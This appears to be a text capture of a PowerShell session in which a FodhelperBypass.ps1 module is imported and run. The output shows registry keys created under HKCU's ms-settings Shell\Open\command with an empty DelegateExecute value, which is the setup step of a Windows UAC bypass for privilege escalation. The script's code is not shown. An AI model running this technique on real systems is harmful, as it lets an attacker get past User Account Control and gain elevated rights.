 Windows PowerShell
PS C:\Users\user1\Desktop> Import-Module .\FodhelperBypass.ps1
PS C:\Users\user1\Desktop> FodhelperBypass
Hive: HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open
Name Property
---- --------
command
DelegateExecute :
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\command
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open
PSChildName : command
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry